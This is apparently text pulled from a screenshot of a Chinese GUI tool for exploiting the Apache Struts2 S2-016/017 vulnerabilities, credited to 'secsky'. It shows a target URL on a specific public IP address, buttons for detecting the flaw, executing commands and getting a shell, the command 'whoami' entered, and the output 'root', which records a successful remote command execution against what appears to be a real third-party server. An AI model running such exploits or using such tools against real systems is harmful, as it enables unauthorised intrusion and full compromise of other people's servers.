 S2-016/017漏洞利用工具 By secsky http://secsky.sinaapp.com
目标地址： http://122.96.62.194:6969/admin/adUser_login.action 检测漏洞 获取信息
执行命令： whoami 执行命令 GetShell
状态区
运行结果：
root
www.wooyun.org